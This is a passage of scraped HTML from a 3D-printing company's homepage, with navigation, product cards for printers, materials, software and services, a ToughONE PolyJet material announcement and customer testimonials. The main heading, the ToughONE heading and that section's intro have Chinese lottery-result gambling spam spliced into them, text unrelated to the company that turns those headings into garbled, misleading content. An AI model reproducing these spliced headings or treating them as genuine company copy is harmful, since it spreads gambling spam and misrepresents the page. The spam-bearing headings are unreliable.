        <button class="c-nav__item-button" aria-label="Menu icon dropdown for Materials"></button>
        <div class="c-nav__sub c-nav__sub-3-col">
            <a href="#" class="c-nav__sub-close js-nav__close--sub" title="Close" aria-label="Close">
                <span class="c-icon c-icon__nav-close" aria-hidden="true"></span>
            </a>

            <div class="o-grid o-gap o-gap--large o-grid--3@desktop">
                    <ul class="o-list u-txt-font--bold">
                            <li>
                                <span class="h6 has-subitems">
                                    <a href="index-56.html" class="js-nav-sub__three">
                                        About 3D Materials
                                            <span class="c-top-nav__has-sub-sub-overview-link link-text">Overview</span>
                                    </a>
                                    <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for About 3D Materials"></button>
                                </span>
                            </li>
                        <li>
                            <ul class="o-list">
                                    <li>
                                        <a href="index-56.html">Why Use Stratasys Materials</a>
                                    </li>
                                    <li>
                                        <a href="https://support.stratasys.com/en/materials/sds">Safety Data Sheets</a>
                                    </li>
                                    <li>
                                        <a href="index-13.html">Recycling and Returns</a>
                                    </li>
                            </ul>
                        </li>
                    </ul>

                        <ul class="o-list js-nav-parent-sub__three ">

                                <li>
                                    <span class="h6 has-subitems">
                                        <a href="index-57.html" class="js-nav-sub__three">
                                            View All Materials
                                            <span class="c-top-nav__has-sub-sub-overview-link link-text">Overview</span>
                                        </a>
                                        <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for View All Materials"></button>
                                    </span>
                                </li>
                                <li>
                                    <ul class="o-list">
                                            <li>
                                                <a href="index-58.html">FDM&#xAE;</a>
                                            </li>
                                            <li>
                                                <a href="index-59.html">PolyJet&#x2122;</a>
                                            </li>
                                            <li>
                                                <a href="index-60.html">Stereolithography</a>
                                            </li>
                                            <li>
                                                <a href="index-61.html">P3&#x2122; / DLP</a>
                                            </li>
                                            <li>
                                                <a href="index-62.html">SAF&#x2122; / Powder Bed Fusion</a>
                                            </li>
                                    </ul>
                                </li>
                        </ul>
                        <ul class="o-list js-nav-parent-sub__three ">

                                <li>
                                    <span class="h6">
                                        <a href="https://hub.stratasys.com/" class="js-nav-sub__three">Shop Our Materials </a>
                                    </span>
                                </li>
                        </ul>

            </div>
        </div>
</div>
<div class="c-nav__item js-item__main c-nav__item-main sdm-nav ">
        <a href="index-63.html" class="c-nav__item-link">
                <img class="image-nav-lazy logo-sdm" data-ot-ignore data-src="/siteassets/logos/logo-stratasysdirect-black.svg?v=49c4f9" alt="Stratasys Direct" width="74" height="22"/>
            3D Printing Services
        </a>
        <button class="c-nav__item-button" aria-label="Menu icon dropdown for 3D Printing Services"></button>
        <div class="c-nav__sub">
            <a href="#" class="c-nav__sub-close js-nav__close--sub" title="Close" aria-label="Close">
                <span class="c-icon c-icon__nav-close" aria-hidden="true"></span>
            </a>

            <div class="o-grid o-gap o-gap--large o-grid--4@desktop">
                    <ul class="o-list u-txt-font--bold">
                            <li>
                                <a href="index-64.html">Industries</a>
                            </li>
                            <li>
                                <a href="index-65.html">Materials</a>
                            </li>
                            <li>
                                <a href="index-66.html">Material Wizard</a>
                            </li>
                            <li>
                                <a href="index-67.html">Security-Compliance</a>
                            </li>
                            <li>
                                <a href="index-68.html">Resources</a>
                            </li>
                            <div class="c-nav__overview">
                                <strong>
                                    <a href="index-63.html">Overview</a>
                                </strong>
                            </div>
                    </ul>
                        <ul class="o-list js-nav-parent-sub__three ">
                            <li>
                                <span class="h6 has-subitems">
                                    <a href="index-69.html" class="js-nav-sub__three">On-Demand Manufacturing</a>
                                    <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for On-Demand Manufacturing"></button>
                                </span>
                            </li>
                                <li>
                                    <ul class="o-list">
                                            <li>
                                                <a href="index-70.html">FDM&#xAE; Printing Service</a>
                                            </li>
                                            <li>
                                                <a href="index-71.html">P3&#x2122; DLP Printing Service</a>
                                            </li>
                                            <li>
                                                <a href="index-72.html">PolyJet&#x2122; Printing Service</a>
                                            </li>
                                            <li>
                                                <a href="index-73.html">SAF&#xAE;  Printing Service</a>
                                            </li>
                                            <li>
                                                <a href="index-74.html"> SLA Printing Service</a>
                                            </li>
                                            <li>
                                                <a href="index-75.html">SLS Printing Service</a>
                                            </li>
                                            <li>
                                                <a href="index-76.html">MJF Printing Service</a>
                                            </li>
                                    </ul>
                                </li>
                        </ul>
                        <ul class="o-list js-nav-parent-sub__three ">
                            <li>
                                <span class="h6 has-subitems">
                                    <a href="index-77.html" class="js-nav-sub__three">Services</a>
                                    <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for Services"></button>
                                </span>
                            </li>
                                <li>
                                    <ul class="o-list">
                                            <li>
                                                <a href="index-78.html">Design Services</a>
                                            </li>
                                            <li>
                                                <a href="index-79.html">Finishing &amp; Assembly</a>
                                            </li>
                                            <li>
                                                <a href="index-80.html">Quality Assurance</a>
                                            </li>
                                    </ul>
                                </li>
                        </ul>


<div class="c-nav__news newsminwidth">
    <div class="u-bg-color-background">
        
    <ul class="o-list">
            <li>
            <a href="index-81.html" title="About Us">
                <img alt="About Us" class="lazy" data-src="/stratasys/corporate/images/icons/company.svg" height="40" width="40" /> <span>About Us</span>
            </a>
            </li>
            <li>
            <a href="index-82.html" title="Contact Us">
                <img alt="Contact Us" class="lazy" data-src="/stratasys/corporate/images/icons/chat.svg" height="40" width="40" /> <span>Contact Us</span>
            </a>
            </li>
            <li>
            <a href="index-83.html" title="Locations">
                <img alt="Locations" class="lazy" data-src="/stratasys/corporate/images/icons/locations.svg" height="40" width="40" /> <span>Locations</span>
            </a>
            </li>
    </ul>


        <a href="https://rapidquotes.stratasysdirect.com/sign-in" class="a-btn a-btn--primary u-justify-center">


                <img data-ot-ignore data-src="/siteassets/get-quote.svg?v=49c348" class="image-nav-lazy " alt="Get instant quote" width="25" height="25">
            <span class="link-text">Get Instant Quote</span>
        </a>
    </div>
</div>

            </div>


            <div class="js-nav--bottom u-bg-color-background-black u-align-center u-justify-between">
                <a href="javascript:void(0)" title="Stratasys Direct" aria-label="Stratasys Direct">
                        <img class="image-nav-lazy" data-ot-ignore data-src="/siteassets/logos/stratasysdirect_white_rgb_102.png?v=492e86" alt="Stratasys Direct" width="150" height="44" />
                </a>
                    <ul class="c-nav__share o-list c-share u-flex u-align-center u-justify-center">
                        <li>Stay connected</li>
                            <li>
                                <a href="https://www.facebook.com/StratasysDirectManufacturing/" title="Facebook">
                                    <img alt="Facebook" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_facebook.svg" height="40" width="40" />
                                </a>
                            </li>
                            <li>
                                <a href="https://www.instagram.com/stratasysdirectmanufacturing/" title="Instagram">
                                    <img alt="Instagram" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_instagram.svg" height="40" width="40" />
                                </a>
                            </li>
                            <li>
                                <a href="https://www.linkedin.com/company/stratasys-direct-manufacturing/" title="LinkedIn">
                                    <img alt="LinkedIn" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_linkedin.svg" height="40" width="40" />
                                </a>
                            </li>
                            <li>
                                <a href="https://twitter.com/stratasysdirect" title="Twitter">
                                    <img alt="Twitter" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_twitter.svg" height="40" width="40" />
                                </a>
                            </li>
                            <li>
                                <a href="https://www.youtube.com/c/StratasysDirectManufacturing" title="Youtube">
                                    <img alt="Youtube" class="lazy" data-src="/stratasys/corporate/images/icons/ssys_youtube.svg" height="40" width="40" />
                                </a>
                            </li>
                    </ul>
            </div>

        </div>
</div>            <div class="c-nav__contact">
                <a href="index-19.html" class="a-btn a-btn--primary">
                    <span class="link-text">Get a quote</span>
                </a>
            </div>
    </nav>


</header>
    <section class="c-top-search" data-search-page="/en/search/">
        <div class="c-component-search">
            <button class="js-search-close" title="Close">
                <span class="c-icon c-icon__nav-close" aria-hidden="true"></span><span class="u-hide">Close</span>
            </button>
            <div class="search-wrap u-flex u-align-center">
                <span class="c-icon c-icon__search-input" aria-hidden="true"></span>
                <input type="text" autocomplete="off" placeholder="What are you looking for today?" aria-label="Search Input">
                <button type="button" class="js-search-button a-btn a-btn--primary" aria-label="Search" title="Search">
                    <span class="link-text">Search</span>
                </button>
            </div>
        </div>
    </section>


    
    

<div class=" no-curve anchor" id="old-homepage"><section Class="c-component u-bg-color-background-black c-banner big-media-header-redesign  overlay" data-component-class="" data-component-parm="null" data-webid="">

    <div class="u-flex u-justify-between u-align-center u-flex-direction__row-reverse">
            <div class="big-media-header-redesign__media">
                    <div class="vidyard-backgroud">
                        <iframe src="https://play.vidyard.com/CTzJyJQebd8tZRtFAjSFN7/type/background" scrolling="no" frameborder="0" allowtransparency="true" allowFullScreen="true"></iframe>
                    </div>
            </div>
        <div class="big-media-header-redesign__body ">

            <div class="big-media-header-redesign__body__text-wrapper">
                    <h1>
                        澳洲幸运10正规官网开奖记录|168幸运澳洲10开奖结果历史号码-号码走势图 Make additive work for you&#x2122;
                    </h1>

                    <ul class="o-list c-page__buttons" >
                        
<li>

        <a href="index-16.html" type="button"  rel="" class="a-btn a-btn--primary" >
            <span class="link-text">Learn More</span>
        </a>
</li>
                    </ul>
            </div>
        </div>

    </div>
</section></div><div class=" no-curve anchor" id="tough-one--new">
<section Class="c-component u-bg-color-background-white c-rich-text c-rich-text__boxed c-has-image c-image-text js-autoplay c-embed-video--autoplay c-rich-text--has-video" data-component-class="VidyardVideo" data-component-parm="null" data-webid="VidyardVideo">        <div class="o-wrapper">
            <div class="u-flex u-justify-between u-flex-direction__row-reverse  u-align-center">
            <div class="c-rich-text__media c-embed-video">
                    <span class="lazy-image">
                        <picture >
                            <source data-srcset="gif/b26cecda753278656d7dd5.gif">
                            <img data-ot-ignore data-src="https://play.vidyard.com/DhPzPZr7UeUQArS1eBRZeA.jpg" alt="DhPzPZr7UeUQArS1eBRZeA" class="lazy o-fit" width="1920" height="700">
                        </picture>
                    </span>
                    <div class="vidyard-player-embed" data-uuid="DhPzPZr7UeUQArS1eBRZeA" data-v="4" data-type="inline" data-autoplay="0" data-muted="1" data-quality="1080p"></div>
                    <button class="a-btn a-btn--iconic btn-center js-video-play-btn" aria-label="Play">
                        <span aria-hidden="true" class="a-btn--ionic__icon"></span>
                    </button>
            </div>
        <div class="c-rich-text__body " >
            <div class="c-rich-text__body--text c-rich-text--read-more-lines">
                
<h2><span data-olk-copy-source="MessageBody">【澳洲幸运10开奖官网】168历史开奖记录结果实时更新📊 It&rsquo;s Here! Meet ToughONE&trade; &ndash; The Most Durable PolyJet Material Yet</span></h2>
<div><strong>澳洲幸运10开奖官网 - 168历史记录查询+直播结果【权威同步】 PolyJet ToughONE&trade;</strong> is officially <strong><a href="index-84.html">here</a></strong>. Why choose between durability and design fidelity when you can have both?</div>
<div>&nbsp;</div>
<div>ToughONE&trade; offers impact resistance and production-grade toughness, while maintaining the fine detail, smooth finish, and full-color capability that PolyJet is known for.</div>
            </div>
                <div class="c-rich-text--buttons-line u-flex-tablet">
                    
<div>

        <a href="index-84.html" type="button"  rel="" class="a-btn a-btn--primary" >
            <span class="link-text">Meet ToughONE&#x2122;</span>
        </a>
</div>
                </div>



        </div>
            </div>
        </div>
</section>
</div><div class=" no-curve anchor" id="our-offering">

<section Class="c-component u-bg-color-background-white c-content-resource-highlight     c-highlight--flat-sharp c-highlight--btn-secondary" data-component-class="ContentRerousceSlider" data-component-parm="{&quot;itemsPerRow&quot;:5}" data-webid="ContentRerousceSlider">    <div class="o-wrapper">
            <div class="c-content-resource-highlight__heading ">

                    <div class="h4 c-content-resource-highlight__description">
<p style="text-align: center;"><span style="font-size: 18pt;">With an unrivaled range of technologies, additive printing, materials and customer services, and the deep expertise of our teams, Stratasys is solving critical manufacturing challenges at every point along the production cycle.</span></p></div>
            </div>

            <div class="c-content-resource-highlight__items c-highlight-container-hide-until-tablet" >

<div class="c-card">
                <a href="index-46.html" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/3d-printers.jpg?v=4a4e17&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/3d-printers.jpg?v=4a4e17&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/3d-printers.jpg?v=4a4e17&amp;width=430&amp;height=291&amp;mode=crop" alt="3D Printers"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">3D Printers</h4>
                <p>Industrial grade, best-in-class 3D printer portfolio, covering the entire value chain from rapid prototyping to additive printing and serial production of end-use parts.&#xA;</p>

                    <div class="c-card--buttons">
                        


        <a href="index-46.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                    </div>
            </div>
</div>


<div class="c-card">
                <a href="index-57.html" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/materials.jpg?v=4a4e61&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/materials.jpg?v=4a4e61&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/materials.jpg?v=4a4e61&amp;width=430&amp;height=291&amp;mode=crop" alt="Materials"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">Materials</h4>
                <p>The largest portfolio of polymer 3D printing materials, addressing a wide range of applications as well as functional and performance characteristics. </p>

                    <div class="c-card--buttons">
                        


        <a href="index-57.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                    </div>
            </div>
</div>


<div class="c-card">
                <a href="index-52.html" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/software.jpg?v=4a5023&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/software.jpg?v=4a5023&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/software.jpg?v=4a5023&amp;width=430&amp;height=291&amp;mode=crop" alt="Software"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">Software</h4>
                <p>Save time and make your workflow easier with intuitive GrabCAD Print software, supporting additive printing.</p>

                    <div class="c-card--buttons">
                        


        <a href="index-52.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                    </div>
            </div>
</div>


<div class="c-card">
                <a href="index-63.html" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/parts-on-demand.jpg?v=4a4fc2&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/parts-on-demand.jpg?v=4a4fc2&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/parts-on-demand.jpg?v=4a4fc2&amp;width=430&amp;height=291&amp;mode=crop" alt="Parts on Demand"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">3D Printing Service</h4>
                <p>Let us print your parts. From prototypes to end-use parts, supported by unmatched expertise and one of the world&#x27;s largest in-house industrial additive printing fleets.</p>

                    <div class="c-card--buttons">
                        


        <a href="index-63.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                    </div>
            </div>
</div>


<div class="c-card">
                <a href="index-12.html" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/contentassets/775e299221044ebd82a15d83c1e9c009/onsite-repairs.png?v=497d53&amp;width=375&amp;height=253&amp;mode=crop 375w,/contentassets/775e299221044ebd82a15d83c1e9c009/onsite-repairs.png?v=497d53&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/contentassets/775e299221044ebd82a15d83c1e9c009/onsite-repairs.png?v=497d53&amp;width=430&amp;height=291&amp;mode=crop" alt="Onsite Repairs"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">Customer Services</h4>
                <p>Committed to maximum uptime at customers, we offer global support, tailored service solutions, and knowledge &amp; expertise to ensure your success.</p>

                    <div class="c-card--buttons">
                        


        <a href="index-12.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                    </div>
            </div>
</div>

            </div>

        
    <div class="c-highlight-container-hide-tablet c-expand-collapse" data-component-class="ExpandCollapse">
            <div class="c-expand-collapse__item js-expand-collapse is-expanded">
                <button class="c-expand-collapse__btn" aria-controls="3D Printers" aria-label="3D Printers" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        3D Printers
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/3d-printers.jpg?v=4a4e17&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/3d-printers.jpg?v=4a4e17&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/3d-printers.jpg?v=4a4e17&amp;width=430&amp;height=291&amp;mode=crop" alt="3D Printers"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>Industrial grade, best-in-class 3D printer portfolio, covering the entire value chain from rapid prototyping to additive printing and serial production of end-use parts.&#xA;</p>
                        <div class="c-card--buttons">
                            


        <a href="index-46.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                        </div>
                </div>
            </div>
            <div class="c-expand-collapse__item js-expand-collapse ">
                <button class="c-expand-collapse__btn" aria-controls="Materials" aria-label="Materials" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        Materials
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/materials.jpg?v=4a4e61&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/materials.jpg?v=4a4e61&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/materials.jpg?v=4a4e61&amp;width=430&amp;height=291&amp;mode=crop" alt="Materials"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>The largest portfolio of polymer 3D printing materials, addressing a wide range of applications as well as functional and performance characteristics. </p>
                        <div class="c-card--buttons">
                            


        <a href="index-57.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                        </div>
                </div>
            </div>
            <div class="c-expand-collapse__item js-expand-collapse ">
                <button class="c-expand-collapse__btn" aria-controls="Software" aria-label="Software" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        Software
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/software.jpg?v=4a5023&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/software.jpg?v=4a5023&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/software.jpg?v=4a5023&amp;width=430&amp;height=291&amp;mode=crop" alt="Software"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>Save time and make your workflow easier with intuitive GrabCAD Print software, supporting additive printing.</p>
                        <div class="c-card--buttons">
                            


        <a href="index-52.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                        </div>
                </div>
            </div>
            <div class="c-expand-collapse__item js-expand-collapse ">
                <button class="c-expand-collapse__btn" aria-controls="3D Printing Service" aria-label="3D Printing Service" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        3D Printing Service
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/parts-on-demand.jpg?v=4a4fc2&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/parts-on-demand.jpg?v=4a4fc2&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/parts-on-demand.jpg?v=4a4fc2&amp;width=430&amp;height=291&amp;mode=crop" alt="Parts on Demand"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>Let us print your parts. From prototypes to end-use parts, supported by unmatched expertise and one of the world&#x27;s largest in-house industrial additive printing fleets.</p>
                        <div class="c-card--buttons">
                            


        <a href="index-63.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                        </div>
                </div>
            </div>
            <div class="c-expand-collapse__item js-expand-collapse ">
                <button class="c-expand-collapse__btn" aria-controls="Customer Services" aria-label="Customer Services" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        Customer Services
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/contentassets/775e299221044ebd82a15d83c1e9c009/onsite-repairs.png?v=497d53&amp;width=375&amp;height=253&amp;mode=crop 375w,/contentassets/775e299221044ebd82a15d83c1e9c009/onsite-repairs.png?v=497d53&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/contentassets/775e299221044ebd82a15d83c1e9c009/onsite-repairs.png?v=497d53&amp;width=430&amp;height=291&amp;mode=crop" alt="Onsite Repairs"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>Committed to maximum uptime at customers, we offer global support, tailored service solutions, and knowledge &amp; expertise to ensure your success.</p>
                        <div class="c-card--buttons">
                            


        <a href="index-12.html" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore More</span>
        </a>

                        </div>
                </div>
            </div>

    </div>



    </div>
</section>
</div><div class=" no-curve anchor" id="homepage-preview">

<section Class="c-component u-bg-color-background-white c-component c-homepage-preview  c-homepage-preview--industries" data-component-class="HomepagePreview" data-component-parm="null" data-webid="HomepagePreview" Style="">    <div class="c-homepage-preview__tabs-wrapper">
        <div class="c-homepage-preview__wrapper">
                <h3>Revolutionize your industry with our solutions.</h3>
            <div class="c-homepage-preview__container">

                    <details class="c-homepage-preview__details js-homepage-detail" open>
                        <summary class="c-homepage-preview__summary">
                            <div class="u-flex u-align-center">
                                        <div class="a-svg c-homepage-preview__summary-icon-svg" style="mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/aerospace-v3.svg); -webkit-mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/aerospace-v3.svg); mask-size: cover;" alt="Aerospace icon"></div>
                                <div class="h4">Aerospace</div>
                            </div>
                            <svg class="a-svg-small a-svg-rotate u-hide-desktop" version="1.1" id="Layer_1"
                                 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
                            <path class="st0"
                                  d="M12,16c-0.3,0-0.5-0.1-0.7-0.3l-6-6c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l5.3,5.3l5.3-5.3c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4l-6,6C12.5,15.9,12.3,16,12,16z" />
					        </svg>
                        </summary>
    <div class="c-hp--rich-text u-bg-color-background-dark">
            <iframe class="c-hp--rich-text__media" loading=lazy  src="https://play.vidyard.com/tz3dZ5Ao3MEDSb4Tbsdyns/type/background" scrolling="no"
                    frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe>
            <div class="c-hp--rich-text__body">
                <div class="c-hp--rich-text__content">
                    <p><em>&ldquo;This vehicle will go Mach 25 upon re-entry, so speed is the nuance of our business. Speed is also valuable in building these vehicles. We like Stratasys&rsquo; team and their products because they help us do what we&rsquo;re doing here, faster.&rdquo;&nbsp;&nbsp;</em></p>
<p>&nbsp;</p>
                        <p class="c-hp--rich-text__body-author"><strong class="u-flex u-align-center">Bill James &#x2013; SVP &amp; GM, Space Transportation Sierra Space</strong></p>
                    


        <a href="index-21.html" type="button"  rel="" class="a-btn a-btn--secondary" >
            <span class="link-text">Aerospace Industry</span>
        </a>

                </div>
            </div>
    </div>
                    </details>
                    <details class="c-homepage-preview__details js-homepage-detail" >
                        <summary class="c-homepage-preview__summary">
                            <div class="u-flex u-align-center">
                                        <div class="a-svg c-homepage-preview__summary-icon-svg" style="mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/automotive-v3.svg); -webkit-mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/automotive-v3.svg); mask-size: cover;" alt="Automotive icon"></div>
                                <div class="h4">Automotive</div>
                            </div>
                            <svg class="a-svg-small a-svg-rotate u-hide-desktop" version="1.1" id="Layer_1"
                                 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
                            <path class="st0"
                                  d="M12,16c-0.3,0-0.5-0.1-0.7-0.3l-6-6c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l5.3,5.3l5.3-5.3c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4l-6,6C12.5,15.9,12.3,16,12,16z" />
					        </svg>
                        </summary>
    <div class="c-hp--rich-text u-bg-color-background-dark">
            <iframe class="c-hp--rich-text__media" data- src="https://play.vidyard.com/kgvSSYK3CpHTwUQLdmUkae/type/background" scrolling="no"
                    frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe>
            <div class="c-hp--rich-text__body">
                <div class="c-hp--rich-text__content">
                    <p><em>&ldquo;Stratasys&rsquo; throughput helps us meet stringent timelines without sacrificing dimensional quality. As far as the HMI and the printability, Stratasys is the easiest. The dimensional stability is great on Stratasys machines, they come out, they fit.&rdquo;</em>&nbsp;&nbsp;</p>
                        <p class="c-hp--rich-text__body-author"><strong class="u-flex u-align-center">Ian Peksa &#x2013; Commercial Engineer, TRD USA </strong></p>
                    


        <a href="index-22.html" type="button"  rel="" class="a-btn a-btn--secondary" >
            <span class="link-text">Automotive Industry</span>
        </a>

                </div>
            </div>
    </div>
                    </details>
                    <details class="c-homepage-preview__details js-homepage-detail" >
                        <summary class="c-homepage-preview__summary">
                            <div class="u-flex u-align-center">
                                        <div class="a-svg c-homepage-preview__summary-icon-svg" style="mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/consumer-goods-v3.svg); -webkit-mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/consumer-goods-v3.svg); mask-size: cover;" alt="Consumer icon"></div>
                                <div class="h4">Consumer</div>
                            </div>
                            <svg class="a-svg-small a-svg-rotate u-hide-desktop" version="1.1" id="Layer_1"
                                 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
                            <path class="st0"
                                  d="M12,16c-0.3,0-0.5-0.1-0.7-0.3l-6-6c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l5.3,5.3l5.3-5.3c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4l-6,6C12.5,15.9,12.3,16,12,16z" />
					        </svg>
                        </summary>
    <div class="c-hp--rich-text u-bg-color-background-dark">
            <iframe class="c-hp--rich-text__media" data- src="https://play.vidyard.com/FfaugxoStdnb6iTpPKs97G/type/background" scrolling="no"
                    frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe>
            <div class="c-hp--rich-text__body">
                <div class="c-hp--rich-text__content">
                    <p><em>&ldquo;Our data indicates that the performance comparison between a 3D printed mold and conventional metal tooling is comparable, both in top load, side load, pressure burst, material distribution, basically on all the major performance parameters that we track.&rdquo;&nbsp;</em></p>
